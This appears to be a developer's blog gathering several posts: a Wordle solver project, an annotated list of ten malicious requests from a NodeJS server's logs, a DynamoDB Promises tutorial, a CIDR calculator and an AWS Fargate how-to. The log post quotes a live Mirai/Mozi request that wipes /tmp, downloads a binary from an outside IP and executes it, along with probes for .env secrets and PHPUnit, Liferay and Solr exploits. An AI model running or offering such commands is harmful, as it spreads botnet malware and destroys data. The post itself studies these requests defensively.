Side Project: Wordle Solver

TLDR: a side-project Wordle Solver, and the GitHub repository (with files/lines specifically linked throughout the rest of this post).

A New Side Project

“Side projects are good and fun.  So is Wordle.”

I always try to have a side-project in the mix.  In software development it’s quite important to stay pliable (a la Tom Brady), adaptable, and stay current to the latest in software languages, frameworks, and hosting paradigms (not necessarily Cloud just for the sake of ‘Cloud’).  It’s also important from a Product aspect.  With a side project you (as an engineer/technologist) have total control over the direction of the implementation.  The act of organizing/prioritizing what you want to implement can vastly help in your professional life where there is not as much control over the direction of Product (but on your own you will have recognized pitfalls, best-practices, or tools.)  And the value goes 4x when you collaborate on a side-project with 1+ other people.

Wordle Trie Search

“Using less electricity is good.”

One day my former roommate from college (Alex, a very bright computer scientist) sent me a text with a link to his Github repository.  He had a very advanced start on a Wordle guess validation algorithm, implemented using a recursively traversable trie structure containing ~all/most of the English words in the 5 character space.  (What’s nice about search trees is that search operations are much more efficient than a naive/linear approach.)

From the Wikipedia article Trie
Credit: Booyabazooka (based on PNG image by Deco).  Modifications by Superm401., Public domain, via Wikimedia Commons

Immediately I’m mentally committed.  This Wordle thing had taken off, I had played it a couple times and I loved the idea of being able to work with Alex again and build something in the Wordle arena. 

Updating the Algorithm

“He will win who knows when to fight and when not to fight.”— Sun Tzu

Alex had the algorithm at an 80% complete state.  Though we recognized it was not using all the information of a guess which had a correct letter but wrong location.  This code change/commit fixed the algorithm and would preclude unnecessary traversals of the trie.

For the Internet

Real artists ship.”— Steve Jobs

(No I’m not claiming to be an artist.  Just a technologist.)

I didn’t start this project, so I went looking for how I could bring extra value (i.e. enter a space for implementation that wasn’t being served yet).

Software is useless unless you have a channel to distribute it.  That’s why the Internet is so valuable.  Professionally I was already very familiar with the Java Spring framework, so I committed myself to creating a REST API to expose the underlying algorithm.

I created a Spring sub-project within the same repo, and referenced the algorithm and supporting files using symlinks which actually worked with the build!  I thought this was a neat way to include Alex’s code.  (I don’t know if I would recommend this approach professionally, it’s a little hacky.)

Automated Testing

They test it.  Exactly.

A nice addition by our third collaborator, Tyler, brought in some github workflows driving some unit tests.  This helped identify if anything was broken by a feature/bugfix branch.  Bonus: the unit tests in the ‘sub-project’ Spring application could be run consecutively after the root level tests.

For the Internet, take two


Wrapping the algorithm in Spring was not the correct idea.  I had not thought through on how I wanted to host the application.  An executable jar could have been compiled, but would have needed a virtual host or container to run on.  So instead I spent a weekend to wrap the algorithm a second time but using the AWS Lambda Handler so it could be run serverless.  (This could cut low-traffic hosting from $20/month down to about $2.)  Also some AWS ClouFormation automation helped (from an AWSDocs repo) with the iteration and deployments.  Though I manually integrated an API GW to the Lambda.

Front End

“If there’s a ‘trick’ to it, the UI is broken.”— Douglas Anderson

A little Bootstrapv4 CSS can go a long way, visually.  I’m not a front-end developer but being able to sling together some bare HTML, Bootstrap, forms and JQuery:ajax makes possible a lot of webapp creation.

I also included a fun animated background from a codepen project.

The HTML page is completely static and I uploaded to AWS S3 and aliased a Route53 record for a domain I own.

Lastly, it’s not quite a security thing (rather towards exclusivity), I modified the application to include an Access-Control-Allow-Origin in the header for every request to the API/algorithm.  This will instruct browsers to stop other websites from using my API, though anyone could curl against it if desired.  Or the repository is public, someone could deploy their own Lambda!

Thanks, and Wordle on!

10 Malicious Requests Against My Web Application

During a recent coding experiment/competition I had a (very rough) NodeJS app which I needed to deploy and host. Horror of horrors, I manually installed it onto a bare EC2 and pointed an Elastic-IP. Using pm2 (process manager) I was up and running very quickly, and writing request logs locally.

PORT=8080 pm2 start bin/www --time --output ~/log.txt

What’s nice about running on IaaS (vs. PaaS) is there’s a lot more control and insights. Specifically the log.txt named above. I could see the legitimate requests and traffic hitting my app from my colleague coders, but there were a lot of other requests causing my application to return 404 Not Found. I was curious and started duckduckgo‘ing and discovered a lot of them were attempted web exploits hoping my server was vulnerable.

Below are ten malicious requests narrated with some of my cursory research.

I don’t claim deep expertise in any of these attacks or technologies. (Please note my non-authoritative tone where I’ve written “I believe”.) Cybersecurity is a very deep field, and if I was architecting a truly critical system there are many tools or appliances which can recognize and block such threats or malicious requests instead of my naively exposed EC2 instance. While it was entertaining to do the research below, I could have spent days looking deeper and learning about the history of each vulnerability or exploit.

Bonus: I have this list hosted in a public github repository, and I would welcome any pull requests to help correct, inform, or expand on anything below.

1) PHP and MySQL

2021-04-25T10:19:17: GET /mysql/index.php?lang=en 404 0.940 ms - 1103

PHP is a very common framework in the web development community, and there are many sites describing how it can integrate with mySQL. ‘Index’ here with the php extension implies some code process and not simply fetching a static resource (such as an HTML file). Since this is under the mysql resource, it appears to be a big sniff to see if a console to the mysql db has been left open.

2) Mirai malware, bashdoor and arbitrary code execution

2021-04-25T10:21:27: GET /shell?cd+/tmp;rm+-rf+*;wget+http://172.36.40.208:44947/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+jaws 404 0.964 ms - 1103

Immediately one can recognize the shell resource, that this is a flavor of a bashdoor attack or attempting to insert and invoke arbitrary code at the command line level. It first tries to clear out everything in the ‘tmp’ direcotry (cd /tmp; rm -rf *) before fetching (wget) a remotely hosted file (‘Mozi.a`, part of the Mirai botnet) and then tries to invoke.

3) AWS Metadata (not malicious)

2021-04-25T11:17:53: GET http://169.254.169.254/latest/meta-data/ 404 1.033 ms - 1103

Not an attack, rather something particular to AWS EC2 instance metadata. I believe it’s the AWS SDK (within my NodeJS application) locally looking for the metadata containing the AWS credentials (since my web app was integrated with DynamoDB). Noteworthy is the IP 169.254.169.254 is special to every EC2 instance.

4) “The Moon” against Linksys Devices

2021-04-25T11:49:04: POST /HNAP1/ 404 0.837 ms - 1103

Home Network Administration Protocl (HNAP) is a Cisco proprietary protocol for managing network devices, going back to 2007. There was a worm, “The Moon”, back in 2014, which used the HNAP1 protocol to identify specific Linksys routers (firmware etc.), and then send a second request to invoke an exploit at the CGI/script level which downloads the worm’s script.

5) Sniffing for Environment Variables

2021-04-25T14:57:06: GET /.env 404 0.919 ms - 1103

The .env file is not specific to one framework or language, but actually closer to industry convention. I think this request is hoping that the server is simply hosting a directory and that an .env might be exposed possibly revealing things like API keys or credential keys/tokens.

6) “Hey, look at my ads!!!”

2021-04-25T17:00:00: POST http://likeapro.best/

I tried the URl, and it was a ‘Not Found’, so maybe it was shut down or abandoned. Maybe someone is hoping to get more traffic to a site laden with ads. More nuisance than malice.

7) WiFi Cameras Leaking admin Passwords

2021-04-25T18:04:09: GET /config/getuser?index=0 404 0.940 ms - 1103

Specific D-Link WI-fi cameras had a vulnerability where the remote administrator password could be directly queried without authentication! Hoorah for the National Vulnerability Database (NIST), the page for this vulnerability in particular was fun to read through and click the links deeper into the vulnerability and who/how it was uncovered.

8) PHP Unit Test Framework Weakening Prod

2021-04-25T20:12:45: POST /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php 404 1.083 ms - 1103

This is a vulnerability for specific version of PHPUnit, where arbitrary PHP code could be executed! (Good example why modules specific to testing should be disabled or omitted in production deployments.) Here’s a very detailed story (by a PHP expert), on how this impacted a retail website. The first link is to cve.mitre.org, a vulnerability catalog sponsored by USA’s DHS and CISA, and the actual site is maintained by the MITRE Corp.

9) JSON Deserialization Vulnerability

2021-04-25T20:12:45: POST /api/jsonws/invoke 404 0.656 ms - 1103

Liferay is a digital portal/platform product, which had a JSON (deserialization) and remote code execution vulnerability (CVE-2020-7961) in March of 2020 and documented by Code White. Bonus, here’s the scanner (github) of a scanner someone created for this vulnerability.

10) Apache Solr Exposing Files

2021-04-25T20:12:45: GET /solr/admin/info/system?wt=json 404 0.989 ms - 1103

Ranked as the #7 Web Service Exploit of 2020, even though Apache published an issue back in 2013! The above request is a scan looking for specific versions of Apache Solr (search platform), where a particular parameter is exposed and can lead to arbitrary file reading. Apparently this is combined with some other vulnerabilities to eventually get to remote code execution, detailed in CVE-2013-6397.

NodeJS, DynamoDB, and Promises

NodeJS, Express, and AWS DynamoDB: if you’re mixing these three in your stack then I’ve written this post with you in mind.  Also sprinkled with some Promises explanations, because there are too many posts that explain Promises without a tangible use case.  Caveat, I don’t write in ES6 form, that’s just my habit but I think it’s readable anyways. The examples below are all ‘getting’ data (no PUT or POST), but I believe it’s still helpful for setting up a project. All code can be found in my github repo.

Level Set

Each example in this post will be a different resource in an express+EJS app, but they’ll all look similar to the following (route and EJS code, respectively):

//  routes/index.js

router.get('/', function(req, res, next) {
 res.render('index', { description: 'Index', jay_son: {x:3} } );
});

(Apologies for the non-styled code. You can view the routes/index.js file in my repo.)

<!-- views/index.ejs -->
 
<body>
   <h1><%= description %></h1>
   <code><%= JSON.stringify(jay_son,null,2) %></code>
 </body>

http://localhost:3000/

Index
{ "x":3 }

(If any of this looks foreign or confusing, you’ll probably need to backup and study NodeJS, Express and EJS.)

Basic Promise

First up, a very simple Promise that doesn’t really do anything.  But this is how it gets used:

async function simplePromise() {
   return Promise.resolve({resolved:"Promise"});
}
router.get('/simple_promise', function(req, res, next) {
 simplePromise().then( function(obj) {
   res.render('index', 
     { description: 'Simple Promise', jay_son: obj });
 });
});

http://localhost:3000/simple_promise

Simple Promise
{ "resolved":"Promise" }

The simplePromise function returns the Promise, and the value has already been computed (because it’s static data).  The route accesses the value under the then() function and we pass obj to the view for rendering.

Get Single DynamoDB Item

For the rest of this post I’m using two dynamoDB tables.  This is not a data model I would take to a client.  It’s inefficient. Rather this data is meant for illustrative purposes only for when JSON storage is a suitable use for your tech stack:

d_bike_manufacturers //partition key 'name'
  { "name":"Fuji", "best_bike":"Roubaix3.0" }
  { "name":"Specialized", "best_bike":"StumpjumperM2" }
  
d_bike_models       //partition key 'model_name'
  { "model_name":"Roubaix3.0", "years":[ 2010, 2012 ] }
  {"model_name":"StumpjumperM2",
   "years":[1993,1994,1995,1996,1997,1998,2000]
  }

Back to the NodeJS code:

const AWS = require("aws-sdk")
AWS.config.update({ region: "us-east-1" })
const dynamoDB = new AWS.DynamoDB.DocumentClient();

// '/manufacturer'
router.get('/manufacturer', function(req, res, next) {
 var params = { Key: { "name": req.query.name_str }, 
                TableName: "d_bike_manufacturers" };
 dynamoDB.get(params).promise().then( function(obj) {
   res.render('index', 
     { description: 'Simple Promise', jay_son: obj }
   );
 });
});

http://localhost:3000/manufacturer?name_str=Fuji

Single DynamoDB Item
{
   "Item":{
      "name":"Fuji",
      "best_bike":"Roubaix3.0"
   }
}

Very important to note here is how the return data is wrapped within a structure under the key ‘Item’.

Consecutive DynamoDB GETs

If the ultimate database item is not immediately query-able (for some reason), then consecutive DynamoDB calls can be made.  Notice how the Promises are nested.  From the perspective of performance, this is not desirable and can introduce a lot of latency if this pattern is further repeated.  (Some basic testing I did showed P95 times of around 100ms, server side.)  The point of this demonstration is that the first Promise needs to resolve before the second can be constructed. (Best to avoid such consecutive queries, but we’re illustrating here.)

// '/manufacturers_best_bike'
router.get('/manufacturers_best_bike', function(req, res, next) {
 
  var params = { Key: { "name": req.query.name_str }, 
                 TableName: "d_bike_manufacturers" };
 dynamoDB.get(params).promise().then( function(obj) {
   if (Object.keys(obj).length==0) {
     res.render('index', 
       { description: 'Consecutive DynamoDB Items', 
         jay_son: {err: "not found"} 
     });
     return;
   }
 
   var bikeName = obj.Item.best_bike;
   var params2 = { Key: { "model_name": bikeName }, 
                   TableName: "d_bike_models" };
   dynamoDB.get(params2).promise().then( function(obj2) {
     res.render('index', 
       { description: 'Consecutive DynamoDB Items', 
         jay_son: obj2 }
     );
   });
 });
});

http://localhost:3000/manufacturers_best_bike?name_str=Fuji

Consecutive DynamoDB Items
{
   "Item":{
      "model_name":"Roubaix3.0",
      "years":[ 2010, 2012 ]
   }
}

Promise.all()

Promises aren’t strictly run in parallel, rather the creation of the Promise starts the respective work.  Using the all() method simply waits for all to resolve and can make your code look a lot cleaner.  In the resource below, we’re querying DynamoDB twice using information from the supplied query parameters.

// '/manufacturer_and_bike'
router.get('/manufacturer_and_bike', function(req, res, next) {
  // Two query params
 var params = { Key: { "name": req.query.name_str }, 
                TableName: "d_bike_manufacturers" };
 var params2 = { Key: { "model_name": req.query.bike_str }, 
                 TableName: "d_bike_models" };
 
 var promises_arr = [
   dynamoDB.get(params).promise(),
   dynamoDB.get(params2).promise()
 ];
 
 Promise.all(promises_arr).then( function(obj) {
   res.render('index', 
     { description: 'Promise.all() for Concurrency', 
       jay_son: obj } );
 });
});

http://localhost:3000/manufacturer_and_bike?name_str=Fuji&bike_str=Roubaix3.0

Promise.all() for Concurrency
[
   {
      "Item":{
         "name":"Fuji",
         "best_bike":"Roubaix3.0"
      }
   },
   {
      "Item":{
         "model_name":"Roubaix3.0",
         "years":[ 2010, 2012 ]
      }
   }
]

Note how the items are returned in an array, and in the order of the array of Promises.  One gotcha with Promise.all() is that it’s ‘all’ or nothing, and you’ll need to ‘catch’ if any one of the promises fail.

DynamoDB BatchGet

Using the AWS SDK to perform more of the data operations on the Cloud side is always a good idea.  Instead of iterating over many keys, include all the keys in a single request.  Note the form of the params object allowing us to query multiple tables.

// '/manufacturers' (batch get)
router.get('/manufacturers', function(req, res, next) {
 var manufTableName = "d_bike_manufacturers";
 var manufacturers_array = req.query.names_str.split(",");
 var bikeTableName = "d_bike_models";
 var bikes_array = req.query.bikes_str.split(",");
 
 var params = { RequestItems: {} };
 params.RequestItems[manufTableName] = {Keys: []};
 for (manufacturer_name of manufacturers_array) {
   params.RequestItems[manufTableName].Keys.push( 
     { name: manufacturer_name } );
 }
 params.RequestItems[bikeTableName] = {Keys: []};
 for (bike_name of bikes_array) {
   params.RequestItems[bikeTableName].Keys.push( 
     { model_name: bike_name } );
 }
 console.log(JSON.stringify(params,null,2));
 
 dynamoDB.batchGet(params).promise().then( function(obj) {
   res.render('index', 
     { description: 'DynamoDB BatchGet', jay_son: obj }
   );
 });
});

Output from console.log(JSON.stringify(params,null,2));

{
   "RequestItems":{
      "d_bike_manufacturers":{
         "Keys":[ { "name":"Fuji" }, { "name":"Specialized" } ]
      },
      "d_bike_models":{
         "Keys":[ { "model_name":"Roubaix3.0" }, 
                  { "model_name":"StumpjumperM2" } 
                ]
      }
   }
}

http://localhost:3000/manufacturers?names_str=Fuji,Specialized&bikes_str=Roubaix3.0,StumpjumperM2

DynamoDB BatchGet
{
  "Responses": {
    "d_bike_models": [
      {
        "model_name": "StumpjumperM2",
        "years": [
          1993,
          1994,
          1995,
          1996,
          1997,
          1998,
          2000
        ]
      },
      {
        "model_name": "Roubaix3.0",
        "years": [
          2010,
          2012
        ]
      }
    ],
    "d_bike_manufacturers": [
      {
        "name": "Specialized",
        "best_bike": "StumpjumperM2"
      },
      {
        "name": "Fuji",
        "best_bike": "Roubaix3.0"
      }
    ]
  },
  "UnprocessedKeys": {}
}

Summary

A little JSON can go a long way especially when building an MVP, or dealing with unstructured data. IMHO NodeJS + DynamoDB is a very powerful pairing to facilitate this data in your AWS premise.

Happy coding.

Subnet CIDR Coverage Calculator

Oh no…. Not another CIDR calculator, because there really are a bunch.

Allow me to advocate for my app CIDRizer, focused on CIDR space coverage. If one has a CIDR block (account, VPC, etc.), and their engineers take a little slice here and there (of varying mask size and probably not consecutive), how can one actually see what’s left?

Example (CIDRizer input):

10.10.10.0/24   # Overall Account/VPC

10.10.10.32/29  # Jim's tests
10.10.10.128/29 # dev4a
10.10.10.160/28 # Ruth's team

… can be completely covered/represented as follows (CIDRizer output):

Account

CIDR2^(32-n)Avail.FirstLast
10.10.10.0/2425625410.10.10.010.10.10.255

Simplest Coverage CIDR Blocking (SCCB)

CIDR2^(32-n)Avail.FirstLast
10.10.10.0/27323010.10.10.010.10.10.31
10.10.10.32/298610.10.10.3210.10.10.39
10.10.10.40/298610.10.10.4010.10.10.47
10.10.10.48/28161410.10.10.4810.10.10.63
10.10.10.64/26646210.10.10.6410.10.10.127
10.10.10.128/298610.10.10.12810.10.10.135
10.10.10.136/298610.10.10.13610.10.10.143
10.10.10.144/28161410.10.10.14410.10.10.159
10.10.10.160/28161410.10.10.16010.10.10.175
10.10.10.176/28161410.10.10.17610.10.10.191
10.10.10.192/26646210.10.10.19210.10.10.255

Algorithm & Code

I have made the repository public, with an ISC license. This unit test file details what the core algorithm is doing (and can be run via npm test), the rest of the project’s code is simply enabling it as a NodeJS web app.

Run / Deploy

As usual npm start, but there’s a serverless.yml which is what I’ve used to deploy it to my domain CIDRizer.com.

That’s it. My contribution to the CIDR calculator space.

Node.js Web App Deployed to AWS Fargate w/ Auto-Scaling

TL/DR: I present a detailed how-to for deploying a (hello world) Node.js web application (in container image form) onto AWS Fargate with auto-scaling. This could be useful for the start of your project and then add subsequent layers for your purposes, or bits and pieces of this how-to could help solve a particular problem you’re facing.

Motivation and Background

It is not enough to be able to write software.  One must also be able to deploy.  I’m reminded of the Steve Jobs quote, “real artists ship.”  Even if you wrote the next killer social media website, it means nothing unless you can get it out the door, hosted, and in a stable (and scalable!) production environment.  This post is an extracted walk-through of how I used the new AWS service Fargate to host a side project.

What is Fargate?  It’s a generalized container orchestration service.  “Generalized” here means that AWS has taken care of the underlying infrastructure usually associated with the creation of a ‘cluster’ (in the kubernetes sense) of computing resources.  Bring your own container (the portable form of your application) and through configuration in the AWS console the application can be deployed into an auto scaling cluster, with integrations for Application Load Balancing, Certificate Management (ACM) for HTTPS, and DNS (Route 53).  And what’s really nice is the container can be given an IAM role to call other authorized AWS Services.

Here’s the user story for this article, to help bridge the developer and product owner / business gap:

As an application/DevOps engineer, I want to deploy my containerized application to an orchestration service (AWS Fargate), so that I can avoid the headaches and complexity of provisioning low level services (networking, virtual machines, kubernetes) and also gain auto scalability for my production/other environment.

– an application/DevOps engineer

The Big Picture

From the Node.js source all the way to a live app, here’s how the pieces fit together in one picture. (The draw.io file is included in my github repo.)

Fig. 1: Node.js app, Image Repository, Fargate, & ALB

Node.JS Web App

A very basic ‘hello world’ app can be pulled from my github repo:

git clone \
https://github.com/yamor/nodejs_hello_world_dockered.git && \
cd nodejs_hello_world_dockered && \
npm install

# Give it a go and run
npm start
# ... then access at localhost:3000
Fig. 2: Node.js application up and running

It’s a very basic application:

  • Built from npx express-generator
  • Changed the routes/index.js ‘title’ variable to ‘nodejs_hello_world_dockered’
  • Added a Dockerfile, which we’ll walk through now…

Dockerfile

$ cat Dockerfile 
 FROM node:12.18.2-alpine3.9
 WORKDIR /usr/app
 COPY . .
 RUN npm install --quiet
 RUN npm install pm2 -g
 EXPOSE 3000
 CMD ["pm2-runtime", "start", "./bin/www", "--name", "nodejs_hello_world_dockered"]

Some explanation:

  • The COPY command is copying all the Node.js source into the container
  • pm2 is installed for process management, reload capabilities, and it’s nice for production purposes adding a layer on top of the core Node.js code, and not necessary for small development efforts.  But importantly, the container is using pm2-runtime which is needed to keep a container alive.

Docker Commands

Assumption: docker is installed and running.

$ docker -v
Docker version 19.03.6-ce, build 369ce74

Docker build, run then a curl to test.

# this command builds the image that is ultimately 
# deployed to fargate
docker build -t nodejs_hello_world_dockered . 

docker run -d -p 3000:3000 nodejs_hello_world_dockered

$ curl localhost:3000
<!DOCTYPE html><html><head><title>nodejs_hello_world_dockered</title><link rel="stylesheet" href="/stylesheets/style.css"></head><body><h1>nodejs_hello_world_dockered</h1><p>Welcome to nodejs_hello_world_dockered</p></body></html>

When done, kill the running container but keep the image.

# kills all running containers
docker container kill $(docker ps -q)

# you should see our nodejs_hello_world_dockered
docker images

Push the Image to a Container Registry

Tip: Use an EC2 or Devops/pipeline within AWS (and not your local machine) for image building and pushing, as uploads from a slow or residential network can take a long time.  Take proximity into account for your approach/strategy for large data movements. This tip should have preceded the Docker section above, but the rationale might not have become apparent until you attempt to push an image to a registry and find that it’s way too slow.

Assumption: the AWS CLI is installed and has an account with appropriate authorizations.

$ aws --v
 aws-cli/1.16.30 ...

Assumption: you have an ECR repository created.

Now to push and it’s just two commands (but preceded by an AWS ECR login), to label the image then upload it.  Notice the label contains the repositories address.

aws ecr get-login --no-include-email --region us-east-1 \
| /bin/bash

docker tag nodejs_hello_world_dockered:latest \
1234567890.dkr.ecr.us-east-1.amazonaws.com/fargate_demo:latest

docker push \
1234567890.dkr.ecr.us-east-1.amazonaws.com/fargate_demo:latest

AWS & Fargate

Congratulations, at this point the application is in a nice and portable (container) format and residing in an AWS ECR repository.  The Fargate configuration will consist of the following:

  • Task: defines the container configuration
  • Cluster: regional grouping of computing resource
  • Service: a scheduler which maintains the running Task(s) within the Cluster…
    • Auto-scaling will be configured at this level of the stack and will scale up the number of Tasks as configured

The remaining AWS service is a Load Balancer which is separate from Fargate. It will be described later as it exposes the application to the greater web.

Task Definition

Access the AWS Console > (ECS) Elastic Container Service > (left side menu) Task Definitions > click ‘Create new Task Definition’. On the next screen click ‘Fargate’ and then ‘Next Step’.

Fig. 3: Fargate launch types

On the next screen, fill in the following:

  • Name: I have called it ‘fargate-demo-task-definition’
  • Task Role: this can be left as ‘none’, but I can’t stress enough how versatile this is.  If your Node.js app needs to make call to DynamoDB, Simple Email Service, or any other Amazon service, you can enable it here.  Using the node package aws-sdk will automagically query a resource URI at runtime to gain credentials, thus granting authorizations to your app for the role specified.  This is very cool.
  • Task Execution IAM Role: leave as the default ‘ecsTaskExecutionRole’, see the image below for the succinct AWS explanation
  • Task Size: this provides a lot of room for tuning, but for this simple Node.js app I’ve plugged in 0.5GB and 0.25CPU respectively for memory and CPU allocation.
  • Add Container:
    • Container Name: I have called it ‘fargate-demo-container-image’
    • Image: Use the image URI from the end of the ‘Upload to Container Registry Section’ which was of the form ‘1234567890.dkr.ecr.us-east-1.amazonaws.com/fargate_demo:latest’
    • Memory Limits: AWS recommends 300MiB to start for web apps.
    • Port Mappings: 3000, for the container port exposing the Node.js application.
    • …then click ‘Add’.
  • Tags: always try to tag your AWS resources.
  • …then click ‘Create’.

Cluster

Access AWS ECS and click ‘Create Cluster’.

Fig. 4: Cluster creation

There are a lot of different configurations for computing resources, networking, and scaling but we’ll stick with the simple case and select Networking Only.

Fig. 5: Cluster templates

On the next screen, give it a name such as ‘fargate-demo-cluster’.  Leave the ‘Create VPC’ unchecked as we can use the default one but if you’re deploying an intensive app you may want a dedicated VPC.  Add any tags.  (I highly recommend adding tags so you can quickly search and find associated resources for your projects.)

ALB – Application Load Balancer

Access the ALB service and click ‘Create’: EC2 > (left side menu) Load Balancers > ‘Create’ > (Application Load Balancer / HTTP / HTTPS) ‘Create’.

On the next configuration screen, make the following changes:

  • Name: I have called it ‘fargate-demo-ALB’
  • Listeners: for now we’ll keep HTTP port 80, though this target group will be deleted eventually.  (The ALB creation wizard requires at least one target group.)
    • (Not included in this article, but once the entire system is up it’s easy to add a second listener for HTTPS port 443 while also including a certificate from ACM.)
  • Availability Zones: choose the intended VPC and select multiple subnets which will eventually become contain the targets for this ALB

Click ‘Next: Configure Security Groups’, though an intermediary page will warn about the absence of a ‘secure listener’.  We’ll click through this for now, but as mentioned above a 443 listener can be added in the future (but not part of this article).

On the next page, we’ll ‘Create New Security Group’ and call it ‘fargate-demo-security-group’.  Leave the default TCP port of 80, and notice that it’s open to any IP source (0.0.0.0/0, ::/0).  Then click ‘Next: Configure Routing’.

On this next page, give the target group a name (fargate-demo-target-group).  In the screengrab below, it’s important to understand that the ALB will regularly check for the application providing an HTTP status code 200 at the specified path.  The Node.js app was created to offer a basic response on the root path so the following configuration is fine.

Fig. 6: ALB health checks

Click ‘Next: Register Targets’, but we’ll skip that page and click ‘Next: Review’ then ‘Create’!

Service

The Fargate Service will provide an instance of the Task Definition to be run in the Cluster.  Navigate to AWS Console > ECS > (left side menu) Clusters > then click on the Cluster we created “fargate-demo-cluster”.  And at the bottom of the screen will be a tag for ‘Services’, click the button ‘Create’.

Fig. 7: Service creation

On the next page fill in the following info:

  • Launch type: Fargate
  • Task Definition: pull down the menu and you will see our previously configured ‘fargate-demo-task-definition’.  As you upload more revisions to this ECR repository, the revision numbers will increase.
  • Cluster: pull down the menu and find the ‘fargate-demo-cluster’ created previously.
  • Service Name: I have entered “fargate-demo-service”
  • Number of Tasks: enter ‘1’ for this demo.  You may wish to increase this depending on your application.
  • Tags: always be tagging!
  • … click ‘Next Step’.
Fig. 8: Service configuration details

On the next page, edit the following:

  • Cluster VPC + Subnets: It’s important to select your target VPC here, which will probably be your default.  But it needs to be the same as where the ALB was created earlier in this article, also select the same subnets.
  • Security Groups: click ‘Edit’ and add a Custom TCP with port 3000, and then delete the HTTP with port 80 (as this won’t be used).  The 3000 corresponds to the container’s externalized port.
    • (See Figure 9 below.)
    • … click “Save”
  • Load Balancer Type: select the radio button for “Application Load Balancer”, which will then display a pulldown where we can select the “fargate-demo-ALB” we had created earlier.
  • Container to Load Balance: pull down this menu to select the “fargate-demo-container-image” and click “Add to Load Balancer” and this will change the wizard’s form.
    • (See Figure 10 below.)
  • In the updated form, modify the following:
    • Production Listener Port: change to 80:HTTP, this is the listener originally created during ALB creation.
    • Path Pattern & Execution Order: set to ‘/’ and ‘1’ respectively, this will enable the ALB to forward base path requests to the application.
    • Health check path: also set to ‘/’, to ensure the Fargate Service doesn’t incorrectly infer that your app needs to be restarted.
  • … click “Next Step”
Fig. 9: Creating the Security Group
Fig. 10: Container for load balancing

Now the Set Auto Scaling screen is presented.  This can be bypassed by selecting “Do not adjust” in the first option, but I’ve described a minimal scaling configuration below:

  • Minimum, Desired & Maximum number of tasks: I have set as ‘1’, ‘1’ and ‘3’ respectively.  Self explanatory, and configure as your app requires.
  • IAM Role: select ‘Create new Role’
  • Automatic Task Scaling Policy
    • Policy Name: I have named it ‘fargate-demo-auto-scaling-policy’
    • ECS Service Metric & Target Value: there are three options here, I have had best experience with sticking with ‘ECSServiceAverageCPUUtilization’ set to 75%
    • (See image below.)
  • … click “Next Step”
  • Review the final configuration and click “Create Service”
Fig. 11: Number of tasks for scaling
Fig. 12: Scaling policy

In the page to view the Service, after a few minutes the Task will be listed as Running!

Fig. 13: A task with status RUNNING

Go back to the AWS Console > EC2 > Load Balancers.  In the “fargate-demo-ALB”, grab the DNS Name.

Fig. 14: Grab the DNS name from the ALB

Plug it into your browser and voila, it’s the same hello world app from before we even containerized it.

Fig. 15: ALB through to Fargate and the application running

Final Thoughts and Next Steps

Note that this is only HTTP, your browser will warn that it’s insecure.  It’s easy to add a second ALB listener on port 443 and at the same time bring in a certificate from ACM.  Then point your Rt53 to the ALB (via alias) and you’ll have your app securely offered over HTTPS!